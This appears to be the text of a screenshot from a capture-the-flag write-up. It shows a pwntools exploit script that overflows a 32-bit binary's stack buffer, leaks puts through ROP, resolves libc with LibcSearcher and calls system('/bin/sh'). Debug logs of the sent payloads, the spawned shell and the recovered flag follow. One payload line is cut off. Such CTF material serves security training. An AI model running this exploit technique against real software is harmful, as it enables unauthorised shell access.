 25 ###init####
26 main = 0x804850B
27 puts_got = elf.got['puts']
28 puts_plt = elf.symbols['puts']
29
30 ru('Hei,give you a gift->')
31 buf = int(rv(10),16)
32 success('buf:'+hex(buf))
33
34 shellcode = asm(shellcraft.i386.linux.sh())
35
36 ###ROP###
37 '''
38 payload = shellcode.ljust(0x48,'\x00')
39 payload+= p32(buf-0x4) + p32(leave_ret)
40 '''
41
42 payload = 'A' * 0x48 + 'dead' + p32(puts_plt) + p32(main) + p32(puts_go
43 sda('what do you want to do?\n',payload)
44
45 puts = u32(rv(4))
46 libc = LibcSearcher('puts',puts)
47 libc_base = puts - libc.dump('puts')
48
49 success('libc base:'+hex(libc_base))
50
51 sh = libc_base + libc.dump('str_bin_sh')
52 system = libc_base + libc.dump('system')
53
54 payload = 'A' * 0x48 + 'dead' + p32(system) + 'beef' + p32(sh)
55 sda('what do you want to do?\n',payload)
56 ###get shell###
57 ia()
[DEBUG] Sent 0x58 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAA
A|AAAA|
*
00000040 41 41 41 41 41 41 41 41 64 65 61 64 e0 83 04 08 |AAAA|AAAA|dea
d|····|
00000050 0b 85 04 08 18 a0 04 08 |····|····||
00000058
[DEBUG] Received 0x41 bytes:
00000000 40 e1 de f7 40 75 da f7 0a 48 65 69 2c 67 69 76 |@···|@u··|·He
i|,giv|
00000010 65 20 79 6f 75 20 61 20 67 69 66 74 2d 3e 30 78 |e yo|u a |gif
t|->0x|
00000020 66 66 66 33 39 39 33 38 0a 77 68 61 74 20 64 6f |fff3|9938|·wh
a|t do|
00000030 20 79 6f 75 20 77 61 6e 74 20 74 6f 20 64 6f 3f | you| wan|t t
o| do?|
00000040 0a |·|
00000041
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choos
ed.
[+] libc base:0xf7d8f000
[DEBUG] Sent 0x58 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAA
A|AAAA|
*
00000040 41 41 41 41 41 41 41 41 64 65 61 64 40 99 dc f7 |AAAA|AAAA|dea
d|@···|
00000050 62 65 65 66 2b 80 ee f7 |beef|+···||
00000058
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{88ba965d-46bc-4dda-9936-768586276a33}\n'
flag{88ba965d-46bc-4dda-9936-768586276a33}
$
moonsec